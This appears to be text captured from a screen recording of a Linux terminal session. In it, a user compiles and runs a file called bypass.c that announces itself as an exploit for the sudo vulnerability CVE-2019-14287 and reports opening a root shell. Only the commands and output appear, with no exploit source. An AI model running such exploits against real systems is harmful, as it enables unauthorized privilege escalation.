 www.BANDICAM.com
ubuntu: ~/Desktop
root@ubuntu:~/Desktop# ls
bypass.c
root@ubuntu:~/Desktop# gcc bypass.c
root@ubuntu:~/Desktop# gcc bypass.c - by
gcc: error: by: No such file or directory
root@ubuntu:~/Desktop# gcc bypass.c -o by
root@ubuntu:~/Desktop# ./by
Exploit For CVE-2019-14287
Sudo Vulnerability
[+] Version Sudo : 1.8.16
[+] Target is Vulnerable
[+] Try Exploit...
[+] Check Exploit [OK]
[+] Injecting Payload...
[+] Payload Injected !
[+] Shell with root opened !
root@ubuntu:~/Desktop#